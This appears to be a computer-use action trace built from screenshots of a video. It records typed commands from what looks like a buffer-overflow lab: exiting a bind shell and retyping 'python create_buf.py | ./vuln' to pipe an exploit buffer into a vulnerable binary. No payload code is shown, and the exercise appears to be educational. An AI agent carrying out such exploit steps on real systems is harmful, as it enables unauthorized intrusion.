
key("Return")
type("pwd")

Exit the bind shell and retype python create_buf.py | ./vuln in the first terminal without running it
type("exit")

type("python create_buf.py |./vuln")
